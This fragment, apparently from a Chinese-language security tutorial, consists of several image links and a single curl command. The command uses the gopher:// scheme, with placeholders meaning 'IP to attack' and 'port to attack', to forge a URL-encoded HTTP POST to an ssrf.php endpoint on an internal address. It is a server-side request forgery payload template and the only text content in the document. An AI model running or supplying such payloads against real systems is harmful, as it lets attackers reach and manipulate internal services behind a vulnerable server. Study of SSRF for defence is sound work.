 curl gopher://填要攻击的ip:要攻击的端口/_POST%20/ssrf.php%20HTTP/1.1%0d%0aHost:%20192.168.1.103%0d%0aContent-Type:%20application/x-www-form-urlencoded%0d%0aContent-Length:%2011%0d%0a%0d%0adata=gopher%0d%0a
